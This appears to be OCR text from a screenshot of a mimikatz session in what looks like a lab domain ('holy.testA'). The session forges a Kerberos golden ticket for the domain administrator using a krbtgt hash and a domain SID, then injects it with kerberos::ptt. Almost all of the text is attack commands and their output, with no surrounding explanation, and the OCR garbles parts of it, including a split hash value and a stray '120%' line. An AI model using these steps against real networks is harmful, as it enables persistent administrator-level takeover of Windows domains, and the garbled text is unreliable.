 mimikatz # kerberos::golden /krbtgt:985 59eb12 /user:admin
istrator /domain:holy.testA /sid:S-1-5-21-2288155968-3585056588-2606465096 /tick
et:administrator.ticket.bin
User      : administrator
Domain    : holy.testA (HOLY)
SID       : S-1-5-21-2288155968-3585056588-2606465096
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 985293e493ce32c3cfd1853c6459eb12 - rc4_hmac_nt
Lifetime  : 2020/4/5 23:34:12 ; 2030/4/3 23:34:12 ; 2030/4/3 23:34:12
-> Ticket : administrator.ticket.bin
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
120%
Final Ticket Saved to file !
mimikatz # kerberos::ptt administrator.ticket.bin
* File: 'administrator.ticket.bin': OK